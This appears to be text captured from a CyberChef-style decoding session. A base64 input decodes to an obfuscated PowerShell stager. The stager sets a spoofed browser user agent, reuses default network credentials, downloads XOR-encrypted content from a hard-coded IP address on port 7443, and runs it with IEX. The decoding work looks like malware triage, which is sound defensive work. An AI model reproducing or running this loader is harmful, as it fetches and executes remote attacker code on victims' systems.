 Operations
440
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
Strip HTML tags
Strip HTTP headers
Unique
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
IABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIA
dgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIA
UwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8A
eABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoA
RABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQA
ZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQAZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkA
QQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4A
VABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMA
KwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQAaQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0A
KABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIA
aAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQA
ZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsA
LgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
ABC 1188 1
Raw Bytes LF
Output
$WC=New-ObjEcT SySTeM.NET.WebCliENt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko';$WC.HeADeRS.ADd('User-Agent',$u);$Wc.ProxY =
[System.NeT.WEBReQUEst]::DEFAuLtWebProXy;$wc.PROxY.CrEdenTialS =
[SysTem.NEt.CRedeNTIAlCAcHE]::DeFAULTNetWOrKCredENTiAls;$K='IM-
S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';$i=0;[CHaR[]]$B=([cHaR[]]
($wc.DOwNLOaDStriNg("http://98.103.103.170:7443/index.asp")))|%{$_-
BXoR$K[$I++%$k.LEnGTH]};IEX ($B-jOIn'')
ABC 445 1 196→275 (79 selected)
14ms Raw Bytes LF